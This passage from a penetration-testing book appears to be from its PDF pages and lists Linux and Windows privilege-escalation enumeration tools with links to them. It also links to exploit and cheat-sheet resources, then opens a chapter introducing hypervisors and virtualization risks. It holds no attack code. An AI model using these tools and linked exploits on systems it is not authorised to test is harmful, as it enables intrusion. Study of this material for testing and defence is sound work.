
65 checks, getting anything from kernel information to locating possible escalation points such
as potentially useful SUID/GUID files and Sudo/rhost mis-configurations and more.
Source: https://farm9.staticflickr.com/8607/15248059414_66a4b5bc6d_o.png
For more details: https://www.rebootuser.com/?p=1758
LinuxPrivChecker : This script is intended to be executed locally on a Linux box to enumerate
basic system info and search for common privilege escalation vectors such as world writable
files, misconfigurations, clear-text passwords and applicable exploits.
For more details: https://github.com/sleventyeleven/linuxprivchecker
Unix-PrivEsc-Check: Shell script to check for simple privilege escalation vectors on Unix
systems
Unix-privesc-checker is a script that runs on Unix systems (tested on Solaris 9, HPUX 11,
Various Linuxes, FreeBSD 6.2). It tries to find misconfigurations that could allow local
unprivileged users to escalate privileges to other users or to access local apps (e.g. databases).
222

Source: http://farm1.staticflickr.com/489/18440332034_d2406cb0df.jpg
For more details: http://pentestmonkey.net/tools/audit/unix-privesc-check
BeRoot: Windows Privilege Escalation Tool: BeRoot: Windows Privilege Escalation Tool was
written by AlessandroZ. It is a part of Pupy Project (https://github.com/n1nj4sec/pupy/) which is
cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation
tool mainly written in python developed by n1nj4sec contact@n1nj4.eu). According to the
official Documentation is does not perform exploitation actually but it helps you get needed
information to do that
223



Source: https://securityonline.info/wp-content/uploads/2017/11/yo.png
You can find it here: https://github.com/b3rito/yodo.git
JAWS — Just Another Windows (Enum) Script
JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify
potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so
‘should’ run on every Windows version since Windows 7.
For more Details: https://github.com/411Hall/JAWS
windows-privesc-check
Windows-privesc-check is standalone executable that runs on Windows systems. It tries to find
misconfigurations that could allow local unprivileged users to escalate privileges to other users
or to access local apps (e.g. databases).
For more details: https://github.com/pentestmonkey/windows-privesc-check
226

Sherlock
PowerShell script to quickly find missing software patches for local privilege escalation
vulnerabilities.
For more details: https://github.com/rasta-mouse/Sherlock
References and Further Reading
●Local Linux Enumeration & Privilege Escalation Cheatsheet:
https://www.rebootuser.com/?p=1623
●Basic Linux Privilege Escalation:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
●Windows Privilege Escalation Guide:
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
●The Privilege escalation wiki:
https://www.peerlyst.com/posts/the-privilege-escalation-wiki-peerlyst
●Windows Privilege Escalation Scripts & Techniques:
https://medium.com/@rahmatnurfauzi/windows-privilege-escalation-scripts-techniques-3
0fa37bd194
●Privilege escalation in windows: https://attack.mitre.org/tactics/TA0004/
●Windows Privilege Escalation Commands:
http://pwnwiki.io/#!privesc/windows/index.md
●https://www.peerlyst.com/posts/5-privilege-escalation-tools-chiheb-chebbi
●https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and
%20Resources/Windows%20-%20Privilege%20Escalation.md
●https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
●https://backdoorshell.gitbooks.io/oscp-useful-links/content/windows-privileg-escalation.h
tml
●https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html
●https://dirtycow.ninja/
●https://www.exploit-db.com/exploits/45010
●https://github.com/xairy/kernel-exploits
227


Chapter 16
Virtualization Attacks
Contributor: Karim Hassan
Introduction
Operating system virtualization is a technique of running multiple operating systems on a single
computer at the same time as if they were running on separate computers. The virtualized
environment is otherwise known as the virtual machine (VM). To be able to deploy these virtual
machines, you must install virtualization software called Hypervisor.
Operating system virtualization has several advantages:
●Use another operating system without restarting the computer to use programs that are
not running natively in the host system.
●Test operating systems under development without compromising a stable environment;
●Test software in controlled and isolated environments;
●Migrate the operating systems from one computer to another, a virtual ma-
●chine running on any computer with a compatible hypervisor;
●Isolation of different simultaneous users of the same machine;
●Dynamic allocation of resources according to the needs of each application at a given
moment;
Hypervisor
The hypervisor is the component that acts as a mediator between virtual machines and the
underlying physical devices. It mediates all hardware requests by the virtual machines down to
the physical hardware, sharing physical devices as resources. It implements the virtual machine
monitor providing virtualized hardware (hardware abstraction) to virtual machines. It can be of
two types, bare-metal (Type-1) or hosted (Type-2).
Type-1 Hypervisor
A Type-1 or native hypervisor is software that runs directly on a hardware platform; this
platform is then considered as an operating system control tool. A secondary operating system
can, therefore, be executed over the hardware. Type 1 hypervisor is an optimized host kernel. On
229

processors with hardware virtualization instructions (AMD-V and Intel VT) the hypervisor does
not emulate the hardware, so operation is accelerated.
Type-1 Hypervisor
Type-2 Hypervisor
A Type-2 hypervisor is software that runs inside another operating system. A guest operating
system will run at the third level above the hardware. Guest operating systems are not aware of
being virtualized, so they do not need to be adapted.
Figure 22.2: Type-2 Hypervisor
230

22.3 Risks related to virtualization
The risks associated with system virtualization have been added to the “classic” risks of an
information system. The risks that already exist for a “without virtualization” solution are: risks
